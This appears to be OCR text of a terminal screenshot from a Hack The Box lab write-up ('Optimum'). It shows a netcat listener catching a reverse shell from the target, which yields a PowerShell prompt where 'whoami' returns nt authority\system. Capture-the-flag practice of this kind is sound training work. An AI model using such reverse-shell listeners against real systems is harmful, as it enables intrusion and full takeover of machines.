 File Edit View Search Terminal Help
root@kali:~/Documents/htb/optimum# nc -lvnp 4448
listening on [any] 4448 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.8] 49181
Windows PowerShell running as user SYSTEM on OPTIMUM
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
Hack The Box
PS C:\Users\kostas\Desktop>whoami
nt authority\system
PS C:\Users\kostas\Desktop>